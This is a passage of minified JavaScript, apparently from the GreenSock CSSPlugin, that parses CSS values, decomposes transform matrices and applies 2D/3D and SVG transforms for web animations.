n,s=e?(t.match(vt)||[""])[0]:"",a=t.split(s).join("").match(x)||[],o=t.substr(0,t.indexOf(a[0])),l=")"===t.charAt(t.length-1)?")":"",h=-1!==t.indexOf(" ")?" ":",",_=a.length,u=_>0?a[0].replace(y,""):"";return _?n=e?function(t){var e,f,c,p;if("number"==typeof t)t+=u;else if(r&&I.test(t)){for(p=t.replace(I,"|").split("|"),c=0;c<p.length;c++)p[c]=n(p[c]);return p.join(",")}if(e=(t.match(vt)||[s])[0],c=(f=t.split(e).join("").match(x)||[]).length,_>c--)for(;++c<_;)f[c]=i?f[(c-1)/2|0]:a[c];return o+f.join(h)+h+e+l+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,s,f;if("number"==typeof t)t+=u;else if(r&&I.test(t)){for(s=t.replace(I,"|").split("|"),f=0;f<s.length;f++)s[f]=n(s[f]);return s.join(",")}if(f=(e=t.match(","===h?x:b)||[]).length,_>f--)for(;++f<_;)e[f]=i?e[(f-1)/2|0]:a[f];return(o&&"none"!==t&&t.substr(0,t.indexOf(e[0]))||o)+e.join(h)+l}:function(t){return t}},Tt=function(t){return t=t.split(","),function(e,i,r,n,s,a,o){var l,h=(i+"").split(" ");for(o={},l=0;4>l;l++)o[t[l]]=h[l]=h[l]||h[(l-1)/2>>0];return n.parse(e,o,s,a)}},xt=(W._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,r,n,s,a=this.data,o=a.proxy,l=a.firstMPT,h=1e-6;l;)e=o[l.v],l.r?e=l.r(e):h>e&&e>-h&&(e=0),l.t[l.p]=e,l=l._next;if(a.autoRotate&&(a.autoRotate.rotation=a.mod?a.mod.call(this._tween,o.rotation,this.t,this._tween):o.rotation),1===t||0===t)for(l=a.firstMPT,s=1===t?"e":"b";l;){if((i=l.t).type){if(1===i.type){for(n=i.xs0+i.s+i.xs1,r=1;r<i.l;r++)n+=i["xn"+r]+i["xs"+(r+1)];i[s]=n}}else i[s]=i.s+i.xs0;l=l._next}},function(t,e,i,r,n){this.t=t,this.p=e,this.v=i,this.r=n,r&&(r._prev=this,this._next=r)}),bt=(W._parseToProxy=function(t,e,i,r,n,s){var a,o,l,h,_,u=r,f={},c={},p=i._transform,m=B;for(i._transform=null,B=e,r=_=i.parse(t,e,r,n),B=m,s&&(i._transform=p,u&&(u._prev=null,u._prev&&(u._prev._next=null)));r&&r!==u;){if(r.type<=1&&(c[o=r.p]=r.s+r.c,f[o]=r.s,s||(h=new xt(r,"s",o,h,r.r),r.c=0),1===r.type))for(a=r.l;--a>0;)l="xn"+a,c[o=r.p+"_"+l]=r.data[l],f[o]=r[l],s||(h=new xt(r,l,o,h,r.rxp[l]));r=r._next}return{proxy:f,end:c,firstMPT:h,pt:_}},W.CSSPropTween=function(t,e,r,n,s,o,l,h,_,u,f){this.t=t,this.p=e,this.s=r,this.c=n,this.n=l||e,t instanceof bt||a.push(this.n),this.r=h?"function"==typeof h?h:Math.round:h,this.type=o||0,_&&(this.pr=_,i=!0),this.b=void 0===u?r:u,this.e=void 0===f?r+n:f,s&&(this._next=s,s._prev=this)}),wt=function(t,e,i,r,n,s){var a=new bt(t,e,i,r-i,n,-1,s);return a.b=i,a.e=a.xs0=r,a},Pt=o.parseComplex=function(t,e,i,r,n,s,a,l,h,_){i=i||s||"","function"==typeof r&&(r=r(v,g)),a=new bt(t,e,0,0,a,_?2:1,null,!1,l,i,r),r+="",n&&vt.test(r+i)&&(r=[i,r],o.colorStringFilter(r),i=r[0],r=r[1]);var f,c,p,m,d,x,b,w,P,O,k,S,R,C=i.split(", ").join(",").split(" "),A=r.split(", ").join(",").split(" "),M=C.length,D=!1!==u;for((-1!==r.indexOf(",")||-1!==i.indexOf(","))&&(-1!==(r+i).indexOf("rgb")||-1!==(r+i).indexOf("hsl")?(C=C.join(" ").replace(I,", ").split(" "),A=A.join(" ").replace(I,", ").split(" ")):(C=C.join(" ").split(",").join(", ").split(" "),A=A.join(" ").split(",").join(", ").split(" ")),M=C.length),M!==A.length&&(M=(C=(s||"").split(" ")).length),a.plugin=h,a.setRatio=_,vt.lastIndex=0,f=0;M>f;f++)if(m=C[f],d=A[f]+"",(w=parseFloat(m))||0===w)a.appendXtra("",w,ut(d,w),d.replace(T,""),!(!D||-1===d.indexOf("px"))&&Math.round,!0);else if(n&&vt.test(m))S=")"+((S=d.indexOf(")")+1)?d.substr(S):""),R=-1!==d.indexOf("hsl")&&G,O=d,m=dt(m,R),d=dt(d,R),(P=m.length+d.length>6)&&!G&&0===d[3]?(a["xs"+a.l]+=a.l?" transparent":"transparent",a.e=a.e.split(A[f]).join("transparent")):(G||(P=!1),R?a.appendXtra(O.substr(0,O.indexOf("hsl"))+(P?"hsla(":"hsl("),m[0],ut(d[0],m[0]),",",!1,!0).appendXtra("",m[1],ut(d[1],m[1]),"%,",!1).appendXtra("",m[2],ut(d[2],m[2]),P?"%,":"%"+S,!1):a.appendXtra(O.substr(0,O.indexOf("rgb"))+(P?"rgba(":"rgb("),m[0],d[0]-m[0],",",Math.round,!0).appendXtra("",m[1],d[1]-m[1],",",Math.round).appendXtra("",m[2],d[2]-m[2],P?",":S,Math.round),P&&(m=m.length<4?1:m[3],a.appendXtra("",m,(d.length<4?1:d[3])-m,S,!1))),vt.lastIndex=0;else if(x=m.match(y)){if(!(b=d.match(T))||b.length!==x.length)return a;for(p=0,c=0;c<x.length;c++)k=x[c],O=m.indexOf(k,p),a.appendXtra(m.substr(p,O-p),Number(k),ut(b[c],k),"",!(!D||"px"!==m.substr(O+k.length,2))&&Math.round,0===c),p=O+k.length;a["xs"+a.l]+=m.substr(p)}else a["xs"+a.l]+=a.l||a["xs"+a.l]?" "+d:d;if(-1!==r.indexOf("=")&&a.data){for(S=a.xs0+a.data.s,f=1;f<a.l;f++)S+=a["xs"+f]+a.data["xn"+f];a.e=S+a["xs"+f]}return a.l||(a.type=-1,a.xs0=a.e),a.xfirst||a},Ot=9;for((_=bt.prototype).l=_.pr=0;--Ot>0;)_["xn"+Ot]=0,_["xs"+Ot]="";_.xs0="",_._next=_._prev=_.xfirst=_.data=_.plugin=_.setRatio=_.rxp=null,_.appendXtra=function(t,e,i,r,n,s){var a=this,o=a.l;return a["xs"+o]+=s&&(o||a["xs"+o])?" "+t:t||"",i||0===o||a.plugin?(a.l++,a.type=a.setRatio?2:1,a["xs"+a.l]=r||"",o>0?(a.data["xn"+o]=e+i,a.rxp["xn"+o]=n,a["xn"+o]=e,a.plugin||(a.xfirst=new bt(a,"xn"+o,e,i,a.xfirst||a,0,a.n,n,a.pr),a.xfirst.xs0=0),a):(a.data={s:e+i},a.rxp={},a.s=e,a.c=i,a.r=n,a)):(a["xs"+o]+=e+(r||""),a)};var kt=function(t,e){e=e||{},this.p=e.prefix&&K(t)||t,h[t]=h[this.p]=this,this.format=e.formatter||yt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.allowFunc=e.allowFunc,this.pr=e.priority||0},St=W._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var r,n=t.split(","),s=e.defaultValue;for(i=i||[s],r=0;r<n.length;r++)e.prefix=0===r&&e.prefix,e.defaultValue=i[r]||s,new kt(n[r],e)},Rt=W._registerPluginProp=function(t){if(!h[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";St(t,{parser:function(t,i,r,n,s,a,o){var _=l.com.greensock.plugins[e];return _?(_._cssRegister(),h[r].parse(t,i,r,n,s,a,o)):($("Error: "+e+" js file not loaded."),s)}})}};(_=kt.prototype).parseComplex=function(t,e,i,r,n,s){var a,o,l,h,_,u,f=this.keyword;if(this.multi&&(I.test(i)||I.test(e)?(o=e.replace(I,"|").split("|"),l=i.replace(I,"|").split("|")):f&&(o=[e],l=[i])),l){for(h=l.length>o.length?l.length:o.length,a=0;h>a;a++)e=o[a]=o[a]||this.dflt,i=l[a]=l[a]||this.dflt,f&&((_=e.indexOf(f))!==(u=i.indexOf(f))&&(-1===u?o[a]=o[a].split(f).join(""):-1===_&&(o[a]+=" "+f)));e=o.join(", "),i=l.join(", ")}return Pt(t,this.p,e,i,this.clrs,this.dflt,r,this.pr,n,s)},_.parse=function(t,e,i,r,n,a,o){return this.parseComplex(t.style,this.format(it(t,this.p,s,!1,this.dflt)),this.format(e),n,a)},o.registerSpecialProp=function(t,e,i){St(t,{parser:function(t,r,n,s,a,o,l){var h=new bt(t,n,0,0,a,2,n,!1,i);return h.plugin=o,h.setRatio=e(t,r,s._tween,n),h},priority:i})},o.useSVGTransformAttr=!0;var Ct,At="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Mt=K("transform"),Dt=Q+"transform",Ft=K("transformOrigin"),zt=null!==K("perspective"),Et=W.Transform=function(){this.perspective=parseFloat(o.defaultTransformPerspective)||0,this.force3D=!(!1===o.defaultForce3D||!zt)&&(o.defaultForce3D||"auto")},It=n.SVGElement,Xt=function(t,e,i){var r,n=j.createElementNS("http://www.w3.org/2000/svg",t),s=/([a-z])([A-Z])/g;for(r in i)n.setAttributeNS(null,r.replace(s,"$1-$2").toLowerCase(),i[r]);return e.appendChild(n),n},Nt=j.documentElement||{},Lt=function(){var t,e,i,r=d||/Android/i.test(Z)&&!n.chrome;return j.createElementNS&&Nt.appendChild&&!r&&(t=Xt("svg",Nt),i=(e=Xt("rect",t,{width:100,height:50,x:100})).getBoundingClientRect().width,e.style[Ft]="50% 50%",e.style[Mt]="scaleX(0.5)",r=i===e.getBoundingClientRect().width&&!(p&&zt),Nt.removeChild(t)),r}(),Bt=function(t,e,i,r,n,s){var a,l,h,_,u,f,c,p,m,d,g,v,y,T,x=t._gsTransform,b=Vt(t,!0);x&&(y=x.xOrigin,T=x.yOrigin),(!r||(a=r.split(" ")).length<2)&&(0===(c=t.getBBox()).x&&0===c.y&&c.width+c.height===0&&(c={x:parseFloat(t.hasAttribute("x")?t.getAttribute("x"):t.hasAttribute("cx")?t.getAttribute("cx"):0)||0,y:parseFloat(t.hasAttribute("y")?t.getAttribute("y"):t.hasAttribute("cy")?t.getAttribute("cy"):0)||0,width:0,height:0}),a=[(-1!==(e=_t(e).split(" "))[0].indexOf("%")?parseFloat(e[0])/100*c.width:parseFloat(e[0]))+c.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*c.height:parseFloat(e[1]))+c.y]),i.xOrigin=_=parseFloat(a[0]),i.yOrigin=u=parseFloat(a[1]),r&&b!==Ut&&(f=b[0],c=b[1],p=b[2],m=b[3],d=b[4],g=b[5],(v=f*m-c*p)&&(l=_*(m/v)+u*(-p/v)+(p*g-m*d)/v,h=_*(-c/v)+u*(f/v)-(f*g-c*d)/v,_=i.xOrigin=a[0]=l,u=i.yOrigin=a[1]=h)),x&&(s&&(i.xOffset=x.xOffset,i.yOffset=x.yOffset,x=i),n||!1!==n&&!1!==o.defaultSmoothOrigin?(l=_-y,h=u-T,x.xOffset+=l*b[0]+h*b[2]-l,x.yOffset+=l*b[1]+h*b[3]-h):x.xOffset=x.yOffset=0),s||t.setAttribute("data-svg-origin",a.join(" "))},Yt=function(t){var e,i=U("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),r=this.parentNode,n=this.nextSibling,s=this.style.cssText;if(Nt.appendChild(i),i.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=Yt}catch(t){}else this._originalGetBBox&&(e=this._originalGetBBox());return n?r.insertBefore(this,n):r.appendChild(this),Nt.removeChild(i),this.style.cssText=s,e},jt=function(t){return!(!It||!t.getCTM||t.parentNode&&!t.ownerSVGElement||!function(t){try{return t.getBBox()}catch(e){return Yt.call(t,!0)}}(t))},Ut=[1,0,0,1,0,0],Vt=function(t,e){var i,r,n,s,a,o,l,h=t._gsTransform||new Et,_=1e5,u=t.style;if(Mt?r=it(t,Dt,null,!0):t.currentStyle&&(r=(r=t.currentStyle.filter.match(z))&&4===r.length?[r[0].substr(4),Number(r[2].substr(4)),Number(r[1].substr(4)),r[3].substr(4),h.x||0,h.y||0].join(","):""),i=!r||"none"===r||"matrix(1, 0, 0, 1, 0, 0)"===r,Mt&&i&&!t.offsetParent&&t!==Nt&&(s=u.display,u.display="block",(l=t.parentNode)&&t.offsetParent||(a=1,o=t.nextSibling,Nt.appendChild(t)),i=!(r=it(t,Dt,null,!0))||"none"===r||"matrix(1, 0, 0, 1, 0, 0)"===r,s?u.display=s:Ht(u,"display"),a&&(o?l.insertBefore(t,o):l?l.appendChild(t):Nt.removeChild(t))),(h.svg||t.getCTM&&jt(t))&&(i&&-1!==(u[Mt]+"").indexOf("matrix")&&(r=u[Mt],i=0),n=t.getAttribute("transform"),i&&n&&(r="matrix("+(n=t.transform.baseVal.consolidate().matrix).a+","+n.b+","+n.c+","+n.d+","+n.e+","+n.f+")",i=0)),i)return Ut;for(n=(r||"").match(y)||[],Ot=n.length;--Ot>-1;)s=Number(n[Ot]),n[Ot]=(a=s-(s|=0))?(a*_+(0>a?-.5:.5)|0)/_+s:s;return e&&n.length>6?[n[0],n[1],n[4],n[5],n[12],n[13]]:n},qt=W.getTransform=function(t,i,r,n){if(t._gsTransform&&r&&!n)return t._gsTransform;var s,a,l,h,_,u,f=r&&t._gsTransform||new Et,c=f.scaleX<0,p=2e-5,m=1e5,d=zt&&(parseFloat(it(t,Ft,i,!1,"0 0 0").split(" ")[2])||f.zOrigin)||0,g=parseFloat(o.defaultTransformPerspective)||0;if(f.svg=!(!t.getCTM||!jt(t)),f.svg&&(Bt(t,it(t,Ft,i,!1,"50% 50%")+"",f,t.getAttribute("data-svg-origin")),Ct=o.useSVGTransformAttr||Lt),(s=Vt(t))!==Ut){if(16===s.length){var v,y,T,x,b,w=s[0],P=s[1],O=s[2],k=s[3],S=s[4],R=s[5],C=s[6],A=s[7],M=s[8],D=s[9],F=s[10],z=s[12],E=s[13],I=s[14],X=s[11],N=Math.atan2(C,F);f.zOrigin&&(z=M*(I=-f.zOrigin)-s[12],E=D*I-s[13],I=F*I+f.zOrigin-s[14]),f.rotationX=N*L,N&&(v=S*(x=Math.cos(-N))+M*(b=Math.sin(-N)),y=R*x+D*b,T=C*x+F*b,M=S*-b+M*x,D=R*-b+D*x,F=C*-b+F*x,X=A*-b+X*x,S=v,R=y,C=T),N=Math.atan2(-O,F),f.rotationY=N*L,N&&(y=P*(x=Math.cos(-N))-D*(b=Math.sin(-N)),T=O*x-F*b,D=P*b+D*x,F=O*b+F*x,X=k*b+X*x,w=v=w*x-M*b,P=y,O=T),N=Math.atan2(P,w),f.rotation=N*L,N&&(v=w*(x=Math.cos(N))+P*(b=Math.sin(N)),y=S*x+R*b,T=M*x+D*b,P=P*x-w*b,R=R*x-S*b,D=D*x-M*b,w=v,S=y,M=T),f.rotationX&&Math.abs(f.rotationX)+Math.abs(f.rotation)>359.9&&(f.rotationX=f.rotation=0,f.rotationY=180-f.rotationY),N=Math.atan2(S,R),f.scaleX=(Math.sqrt(w*w+P*P+O*O)*m+.5|0)/m,f.scaleY=(Math.sqrt(R*R+C*C)*m+.5|0)/m,f.scaleZ=(Math.sqrt(M*M+D*D+F*F)*m+.5|0)/m,w/=f.scaleX,S/=f.scaleY,P/=f.scaleX,R/=f.scaleY,Math.abs(N)>p?(f.skewX=N*L,S=0,"simple"!==f.skewType&&(f.scaleY*=1/Math.cos(N))):f.skewX=0,f.perspective=X?1/(0>X?-X:X):0,f.x=z,f.y=E,f.z=I,f.svg&&(f.x-=f.xOrigin-(f.xOrigin*w-f.yOrigin*S),f.y-=f.yOrigin-(f.yOrigin*P-f.xOrigin*R))}else if(!zt||n||!s.length||f.x!==s[4]||f.y!==s[5]||!f.rotationX&&!f.rotationY){var B=s.length>=6,Y=B?s[0]:1,j=s[1]||0,U=s[2]||0,V=B?s[3]:1;f.x=s[4]||0,f.y=s[5]||0,l=Math.sqrt(Y*Y+j*j),h=Math.sqrt(V*V+U*U),_=Y||j?Math.atan2(j,Y)*L:f.rotation||0,u=U||V?Math.atan2(U,V)*L+_:f.skewX||0,f.scaleX=l,f.scaleY=h,f.rotation=_,f.skewX=u,zt&&(f.rotationX=f.rotationY=f.z=0,f.perspective=g,f.scaleZ=1),f.svg&&(f.x-=f.xOrigin-(f.xOrigin*Y+f.yOrigin*U),f.y-=f.yOrigin-(f.xOrigin*j+f.yOrigin*V))}for(a in Math.abs(f.skewX)>90&&Math.abs(f.skewX)<270&&(c?(f.scaleX*=-1,f.skewX+=f.rotation<=0?180:-180,f.rotation+=f.rotation<=0?180:-180):(f.scaleY*=-1,f.skewX+=f.skewX<=0?180:-180)),f.zOrigin=d,f)f[a]<p&&f[a]>-p&&(f[a]=0)}return r&&(t._gsTransform=f,f.svg&&(Ct&&t.style[Mt]?e.delayedCall(.001,(function(){Ht(t.style,Mt)})):!Ct&&t.getAttribute("transform")&&e.delayedCall(.001,(function(){t.removeAttribute("transform")})))),f},Wt=function(t){var e,i,r=this.data,n=-r.rotation*N,s=n+r.skewX*N,a=1e5,o=(Math.cos(n)*r.scaleX*a|0)/a,l=(Math.sin(n)*r.scaleX*a|0)/a,h=(Math.sin(s)*-r.scaleY*a|0)/a,_=(Math.cos(s)*r.scaleY*a|0)/a,u=this.t.style,f=this.t.currentStyle;if(f){i=l,l=-h,h=-i,e=f.filter,u.filter="";var c,p,m=this.t.offsetWidth,g=this.t.offsetHeight,v="absolute"!==f.position,y="progid:DXImageTransform.Microsoft.Matrix(M11="+o+", M12="+l+", M21="+h+", M22="+_,T=r.x+m*r.xPercent/100,x=r.y+g*r.yPercent/100;if(null!=r.ox&&(T+=(c=(r.oxp?m*r.ox*.01:r.ox)-m/2)-(c*o+(p=(r.oyp?g*r.oy*.01:r.oy)-g/2)*l),x+=p-(c*h+p*_)),v?y+=", Dx="+((c=m/2)-(c*o+(p=g/2)*l)+T)+", Dy="+(p-(c*h+p*_)+x)+")":y+=", sizingMethod='auto expand')",-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?u.filter=e.replace(E,y):u.filter=y+" "+e,(0===t||1===t)&&1===o&&0===l&&0===h&&1===_&&(v&&-1===y.indexOf("Dx=0, Dy=0")||O.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&u.removeAttribute("filter")),!v){var b,w,k,S=8>d?1:-1;for(c=r.ieOffsetX||0,p=r.ieOffsetY||0,r.ieOffsetX=Math.round((m-((0>o?-o:o)*m+(0>l?-l:l)*g))/2+T),r.ieOffsetY=Math.round((g-((0>_?-_:_)*g+(0>h?-h:h)*m))/2+x),Ot=0;4>Ot;Ot++)k=(i=-1!==(b=f[w=lt[Ot]]).indexOf("px")?parseFloat(b):rt(this.t,w,parseFloat(b),b.replace(P,""))||0)!==r[w]?2>Ot?-r.ieOffsetX:-r.ieOffsetY:2>Ot?c-r.ieOffsetX:p-r.ieOffsetY,u[w]=(r[w]=Math.round(i-k*(0===Ot||2===Ot?1:S)))+"px"}}},Zt=W.set3DTransformRatio=W.setTransformRatio=function(t){var e,i,r,n,s,a,o,l,h,_,u,f,c,m,d,g,v,y,T,x,b,w,P,O=this.data,k=this.t.style,S=O.rotation,R=O.rotationX,C=O.rotationY,A=O.scaleX,M=O.scaleY,D=O.scaleZ,F=O.x,z=O.y,E=O.z,I=O.svg,X=O.perspective,L=O.force3D,B=O.skewY,Y=O.skewX;if(B&&(Y+=B,S+=B),!((1!==t&&0!==t||"auto"!==L||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&L||E||X||C||R||1!==D)||Ct&&I||!zt)S||Y||I?(S*=N,w=Y*N,P=1e5,i=Math.cos(S)*A,s=Math.sin(S)*A,r=Math.sin(S-w)*-M,a=Math.cos(S-w)*M,w&&"simple"===O.skewType&&(e=Math.tan(w-B*N),r*=e=Math.sqrt(1+e*e),a*=e,B&&(e=Math.tan(B*N),i*=e=Math.sqrt(1+e*e),s*=e)),I&&(F+=O.xOrigin-(O.xOrigin*i+O.yOrigin*r)+O.xOffset,z+=O.yOrigin-(O.xOrigin*s+O.yOrigin*a)+O.yOffset,Ct&&(O.xPercent||O.yPercent)&&(d=this.t.getBBox(),F+=.01*O.xPercent*d.width,z+=.01*O.yPercent*d.height),(d=1e-6)>F&&F>-d&&(F=0),d>z&&z>-d&&(z=0)),T=(i*P|0)/P+","+(s*P|0)/P+","+(r*P|0)/P+","+(a*P|0)/P+","+F+","+z+")",I&&Ct?this.t.setAttribute("transform","matrix("+T):k[Mt]=(O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) matrix(":"matrix(")+T):k[Mt]=(O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) matrix(":"matrix(")+A+",0,0,"+M+","+F+","+z+")";else{if(p&&((d=1e-4)>A&&A>-d&&(A=D=2e-5),d>M&&M>-d&&(M=D=2e-5),!X||O.z||O.rotationX||O.rotationY||(X=0)),S||Y)S*=N,g=i=Math.cos(S),v=s=Math.sin(S),Y&&(S-=Y*N,g=Math.cos(S),v=Math.sin(S),"simple"===O.skewType&&(e=Math.tan((Y-B)*N),g*=e=Math.sqrt(1+e*e),v*=e,O.skewY&&(e=Math.tan(B*N),i*=e=Math.sqrt(1+e*e),s*=e))),r=-v,a=g;else{if(!(C||R||1!==D||X||I))return void(k[Mt]=(O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) translate3d(":"translate3d(")+F+"px,"+z+"px,"+E+"px)"+(1!==A||1!==M?" scale("+A+","+M+")":""));i=a=1,r=s=0}_=1,n=o=l=h=u=f=0,c=X?-1/X:0,m=O.zOrigin,d=1e-6,x=",",b="0",(S=C*N)&&(g=Math.cos(S),l=-(v=Math.sin(S)),u=c*-v,n=i*v,o=s*v,_=g,c*=g,i*=g,s*=g),(S=R*N)&&(e=r*(g=Math.cos(S))+n*(v=Math.sin(S)),y=a*g+o*v,h=_*v,f=c*v,n=r*-v+n*g,o=a*-v+o*g,_*=g,c*=g,r=e,a=y),1!==D&&(n*=D,o*=D,_*=D,c*=D),1!==M&&(r*=M,a*=M,h*=M,f*=M),1!==A&&(i*=A,s*=A,l*=A,u*=A),(m||I)&&(m&&(F+=n*-m,z+=o*-m,E+=_*-m+m),I&&(F+=O.xOrigin-(O.xOrigin*i+O.yOrigin*r)+O.xOffset,z+=O.yOrigin-(O.xOrigin*s+O.yOrigin*a)+O.yOffset),d>F&&F>-d&&(F=b),d>z&&z>-d&&(z=b),d>E&&E>-d&&(E=0)),T=O.xPercent||O.yPercent?"translate("+O.xPercent+"%,"+O.yPercent+"%) matrix3d(":"matrix3d(",T+=(d>i&&i>-d?b:i)+x+(d>s&&s>-d?b:s)+x+(d>l&&l>-d?b:l),T+=x+(d>u&&u>-d?b:u)+x+(d>r&&r>-d?b:r)+x+(d>a&&a>-d?b:a),R||C||1!==D?(T+=x+(d>h&&h>-d?b:h)+x+(d>f&&f>-d?b:f)+x+(d>n&&n>-d?b:n),T+=x+(d>o&&o>-d?b:o)+x+(d>_&&_>-d?b:_)+x+(d>c&&c>-d?b:c)+x):T+=",0,0,0,0,1,0,",T+=F+x+z+x+E+x+(X?1+-E/X:1)+")",k[Mt]=T}};(_=Et.prototype).x=_.y=_.z=_.skewX=_.skewY=_.rotation=_.rotationX=_.rotationY=_.zOrigin=_.xPercent=_.yPercent=_.xOffset=_.yOffset=0,_.scaleX=_.scaleY=_.scaleZ=1,St("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,i,r,n,a,l){if(r._lastParsedTransform===l)return n;r._lastParsedTransform=l;var h=l.scale&&"function"==typeof l.scale?l.scale:0;h&&(l.scale=h(v,t));var _,u,f,c,p,m,d,y,T,x=t._gsTransform,b=t.style,w=1e-6,P=At.length,O=l,k={},S="transformOrigin",R=qt(t,s,!0,O.parseTransform),C=O.transform&&("function"==typeof O.transform?O.transform(v,g):O.transform);if(R.skewType=O.skewType||R.skewType||o.defaultSkewType,r._transform=R,"rotationZ"in O&&(O.rotation=O.rotationZ),C&&"string"==typeof C&&Mt)(u=V.style)[Mt]=C,u.display="block",u.position="absolute",-1!==C.indexOf("%")&&(u.width=it(t,"width"),u.height=it(t,"height")),j.body.appendChild(V),_=qt(V,null,!1),"simple"===R.skewType&&(_.scaleY*=Math.cos(_.skewX*N)),R.svg&&(m=R.xOrigin,d=R.yOrigin,_.x-=R.xOffset,_.y-=R.yOffset,(O.transformOrigin||O.svgOrigin)&&(C={},Bt(t,_t(O.transformOrigin),C,O.svgOrigin,O.smoothOrigin,!0),m=C.xOrigin,d=C.yOrigin,_.x-=C.xOffset-R.xOffset,_.y-=C.yOffset-R.yOffset),(m||d)&&(y=Vt(V,!0),_.x-=m-(m*y[0]+d*y[2]),_.y-=d-(m*y[1]+d*y[3]))),j.body.removeChild(V),_.perspective||(_.perspective=R.perspective),null!=O.xPercent&&(_.xPercent=ft(O.xPercent,R.xPercent)),null!=O.yPercent&&(_.yPercent=ft(O.yPercent,R.yPercent));else if("object"==typeof O){if(_={scaleX:ft(null!=O.scaleX?O.scaleX:O.scale,R.scaleX),scaleY:ft(null!=O.scaleY?O.scaleY:O.scale,R.scaleY),scaleZ:ft(O.scaleZ,R.scaleZ),x:ft(O.x,R.x),y:ft(O.y,R.y),z:ft(O.z,R.z),xPercent:ft(O.xPercent,R.xPercent),yPercent:ft(O.yPercent,R.yPercent),perspective:ft(O.transformPerspective,R.perspective)},null!=(p=O.directionalRotation))if("object"==typeof p)for(u in p)O[u]=p[u];else O.rotation=p;"string"==typeof O.x&&-1!==O.x.indexOf("%")&&(_.x=0,_.xPercent=ft(O.x,R.xPercent)),"string"==typeof O.y&&-1!==O.y.indexOf("%")&&(_.y=0,_.yPercent=ft(O.y,R.yPercent)),_.rotation=ct("rotation"in O?O.rotation:"shortRotation"in O?O.shortRotation+"_short":R.rotation,R.rotation,"rotation",k),zt&&(_.rotationX=ct("rotationX"in O?O.rotationX:"shortRotationX"in O?O.shortRotationX+"_short":R.rotationX||0,R.rotationX,"rotationX",k),_.rotationY=ct("rotationY"in O?O.rotationY:"shortRotationY"in O?O.shortRotationY+"_short":R.rotationY||0,R.rotationY,"rotationY",k)),_.skewX=ct(O.skewX,R.skewX),_.skewY=ct(O.skewY,R.skewY)}for(zt&&null!=O.force3D&&(R.force3D=O.force3D,c=!0),(f=R.force3D||R.z||R.rotationX||R.rotationY||_.z||_.rotationX||_.rotationY||_.perspective)||null==O.scale||(_.scaleZ=1);--P>-1;)((C=_[T=At[P]]-R[T])>w||-w>C||null!=O[T]||null!=B[T])&&(c=!0,n=new bt(R,T,R[T],C,n),T in k&&(n.e=k[T]),n.xs0=0,n.plugin=a,r._overwriteProps.push(n.n));return C="function"==typeof O.transformOrigin?O.transformOrigin(v,g):O.transformOrigin,R.svg&&(C||O.svgOrigin)&&(m=R.xOffset,d=R.yOffset,Bt(t,_t(C),_,O.svgOrigin,O.smoothOrigin),n=wt(R,"xOrigin",(x?R:_).xOrigin,_.xOrigin,n,S),n=wt(R,"yOrigin",(x?R:_).yOrigin,_.yOrigin,n,S),(m!==R.xOffset||d!==R.yOffset)&&(n=wt(R,"xOffset",x?m:R.xOffset,R.xOffset,n,S),n=wt(R,"yOffset",x?d:R.yOffset,R.yOffset,n,S)),C="0px 0px"),(C||zt&&f&&R.zOrigin)&&(Mt?(c=!0,T=Ft,C||(C=(C=(it(t,T,s,!1,"50% 50%")+"").split(" "))[0]+" "+C[1]+" "+R.zOrigin+"px"),C+="",(n=new bt(b,T,0,0,n,-1,S)).b=b[T],n.plugin=a,zt?(u=R.zOrigin,C=C.split(" "),R.zOrigin=(C.length>2?parseFloat(C[2]):u)||0,n.xs0=n.e=C[0]+" "+(C[1]||"50%")+" 0px",(n=new bt(R,"zOrigin",0,0,n,-1,n.n)).b=u,n.xs0=n.e=R.zOrigin):n.xs0=n.e=C):_t(C+"",R)),c&&(r._transformType=R.svg&&Ct||!f&&3!==this._transformType?2:3),h&&(l.scale=h),n},allowFunc:!0,prefix:!0}),St("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),St("clipPath",{defaultValue:"inset(0%)",prefix:!0,multi:!0,formatter:yt("inset(0% 0% 0% 0%)",!1,!0)}),St("borderRadius",{defaultValue:"0px",parser:function(t,e,i,n,a,o){e=this.format(e);var l,h,_,u,f,c,p,m,d,g,v,y,T,x,b,w,P=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],O=t.style;for(d=parseFloat(t.offsetWidth),g=parseFloat(t.offsetHeight),l=e.split(" "),h=0;h<P.length;h++)this.p.indexOf("border")&&(P[h]=K(P[h])),-1!==(f=u=it(t,P[h],s,!1,"0px")).indexOf(" ")&&(u=f.split(" 